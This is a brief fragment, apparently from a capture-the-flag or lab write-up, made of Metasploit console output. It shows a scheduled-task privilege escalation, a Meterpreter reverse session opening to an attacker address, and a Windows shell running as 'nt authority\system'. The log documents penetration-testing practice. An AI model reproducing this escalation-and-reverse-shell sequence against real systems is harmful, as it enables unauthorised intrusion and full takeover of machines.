 [*] SUCCESS: The scheduled task "uwIptNXC1" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 4 opened (10.10.15.11:4423 -> 10.10.10.93:49175) at 2018-10-29
12:47:54 -0400
meterpreter > shell
Process 1604 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>